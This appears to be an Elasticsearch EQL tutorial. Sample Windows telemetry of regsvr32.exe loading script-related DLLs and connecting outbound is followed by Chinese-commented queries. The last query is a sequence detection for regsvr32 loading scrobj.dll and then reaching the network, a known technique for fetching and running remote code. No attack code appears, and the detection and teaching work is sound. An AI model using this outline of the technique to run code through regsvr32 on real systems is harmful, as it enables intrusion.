{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\mskeyprotect.dll", "name": "mskeyprotect.dll" }, "@timestamp": 131883573238869984, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\ncrypt.dll", "name": "ncrypt.dll" }, "@timestamp": 131883573238869984, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\ntasn1.dll", "name": "ntasn1.dll" }, "@timestamp": 131883573238869984, "event": { "category": "library" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\WinTrust\\Trust Providers\\Software Publishing", "value": "Software Publishing", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\WinTrust\\Trust Providers" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\cryptnet.dll", "name": "cryptnet.dll" }, "@timestamp": 131883573238869984, "event": { "category": "library" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E\\LanguageList", "value": "LanguageList", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000_Classes\\Local Settings\\MuiCache\\1\\52C64B7E" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238869984, "event": { "category": "registry" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\ncryptsslp.dll", "name": "ncryptsslp.dll" }, "@timestamp": 131883573239170000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\clbcatq.dll", "name": "clbcatq.dll" }, "@timestamp": 131883573240110000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\wldp.dll", "name": "wldp.dll" }, "@timestamp": 131883573240110000, "event": { "category": "library" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\WinTrust\\Trust Providers\\Software Publishing", "value": "Software Publishing", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\WinTrust\\Trust Providers" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573240110000, "event": { "category": "registry" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\userenv.dll", "name": "userenv.dll" }, "@timestamp": 131883573240270000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\version.dll", "name": "version.dll" }, "@timestamp": 131883573240430000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\shell32.dll", "name": "shell32.dll" }, "@timestamp": 131883573240430000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\cfgmgr32.dll", "name": "cfgmgr32.dll" }, "@timestamp": 131883573240430000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\mpr.dll", "name": "mpr.dll" }, "@timestamp": 131883573240430000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\sxs.dll", "name": "sxs.dll" }, "@timestamp": 131883573240580000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\gpapi.dll", "name": "gpapi.dll" }, "@timestamp": 131883573240580000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\OneCoreUAPCommonProxyStub.dll", "name": "OneCoreUAPCommonProxyStub.dll" }, "@timestamp": 131883573240740000, "event": { "category": "library" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Desktop\\NameSpace", "value": "NameSpace", "key": "HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Desktop" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573240740000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Desktop\\NameSpace", "value": "NameSpace", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Desktop" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573240740000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Desktop\\NameSpace\\DelegateFolders", "value": "DelegateFolders", "key": "HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Desktop\\NameSpace" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573240740000, "event": { "category": "registry" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\jscript.dll", "name": "jscript.dll" }, "@timestamp": 131883573240270000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\amsi.dll", "name": "amsi.dll" }, "@timestamp": 131883573240270000, "event": { "category": "library" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\SyncRootManager", "value": "SyncRootManager", "key": "HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573240890000, "event": { "category": "registry" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\edputil.dll", "name": "edputil.dll" }, "@timestamp": 131883573240890000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\Windows.StateRepositoryPS.dll", "name": "Windows.StateRepositoryPS.dll" }, "@timestamp": 131883573240890000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\ProgramData\\Microsoft\\Windows Defender\\Platform\\4.18.1810.5-0\\MpOAV.dll", "name": "MpOAV.dll" }, "@timestamp": 131883573240430000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\cldapi.dll", "name": "cldapi.dll" }, "@timestamp": 131883573241050000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\WinTypes.dll", "name": "WinTypes.dll" }, "@timestamp": 131883573241050000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\wshom.ocx", "name": "wshom.ocx" }, "@timestamp": 131883573240430000, "event": { "category": "library" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Notifications\\Data\\418A073AA3BC3475", "value": "418A073AA3BC3475", "key": "HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Notifications\\Data" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573241200016, "event": { "category": "registry" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\scrrun.dll", "name": "scrrun.dll" }, "@timestamp": 131883573240430000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\ProgramData\\Microsoft\\Windows Defender\\Platform\\4.18.1810.5-0\\MpClient.dll", "name": "MpClient.dll" }, "@timestamp": 131883573240580000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "@timestamp": 131883573241369984, "event": { "category": "process", "type": "termination" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "destination": { "address": "151.101.48.133", "port": "443" }, "source": { "address": "192.168.162.134", "port": "50505" }, "network": { "direction": "outbound", "protocol": "tcp" }, "@timestamp": 131883573238680000, "event": { "category": "network" }, "user": { "full_name": "bob", "domain": "ART-DESKTOP", "id": "ART-DESKTOP\\bob" } }
# 导入数据
GET /_cat/indices/my-eql-index?v=true&h=health,status,index,docs.count
# 查询数据
# ?filter_path=-hits.events 从响应中排除 hits.events 属性。 此搜索仅用于获取事件计数,
而不是匹配事件的列表
# query : 匹配任何进程名称为 regsvr32.exe 的事件
# size : 最多返回 200 个匹配事件的匹配,实际查询结果为143个
GET my-eql-index/_eql/search?filter_path=-hits.events
{
"query": """
any where process.name == "regsvr32.exe"
""",
"size": 200
}
# 增加过滤条件查询数据
GET my-eql-index/_eql/search
{
"query": """
process where process.name == "regsvr32.exe" and
process.command_line.keyword != null
"""
}
# 增加过滤条件查询数据
GET my-eql-index/_eql/search
{
"query": """
library where process.name == "regsvr32.exe" and dll.name == "scrobj.dll"
"""
}
# 增加过滤条件查询数据
GET my-eql-index/_eql/search
{
"script_fields": {
"timestamp_date": {
"script": {
"lang": "painless",
"source": "doc['@timestamp'].value"
}
}
},
"query": """
sequence by process.pid
[process where process.name == "regsvr32.exe"]
[library where dll.name == "scrobj.dll"]
[network where true]
"""
}
GET my-eql-index/_mapping
|